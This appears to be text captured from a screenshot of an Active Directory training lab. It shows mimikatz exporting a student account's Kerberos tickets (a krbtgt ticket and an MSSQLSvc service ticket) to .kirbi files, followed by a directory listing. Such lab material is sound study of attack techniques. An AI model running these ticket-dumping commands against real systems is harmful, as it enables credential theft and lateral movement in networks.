 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 10/19/2022 10:40:32 AM ; 10/19/2022 8:40:32 PM ; 10/26/2022 10:40:32 AM
Server Name : krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
Client Name : student173 @ DOLLARCORP.MONEYCORP.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-student173@krbtgt~DOLLARCORP.MONEYCORP.LOCAL-DOLLARCORP.MONEYCORP.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 10/19/2022 10:40:32 AM ; 10/19/2022 8:40:32 PM ; 10/26/2022 10:40:32 AM
Server Name : MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
Client Name : student173 @ DOLLARCORP.MONEYCORP.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-student173@MSSQLSvc~dcorp-mgmt.dollarcorp.moneycorp.local-DOLLARCORP.MONEYCORP.LOCAL.kirbi
mimikatz # exit
Bye!
PS C:\AD\Tools\mimikatz_trunk\x64> ls | select name
Name
----
0-40e10000-student173@krbtgt~DOLLARCORP.MONEYCORP.LOCAL-DOLLARCORP.MONEYCORP.LOCAL.kirbi
1-40a10000-student173@MSSQLSvc~dcorp-mgmt.dollarcorp.moneycorp.local-DOLLARCORP.MONEYCORP.LOCAL.kirbi
mimidrv.sys
mimikatz.exe
mimilib.dll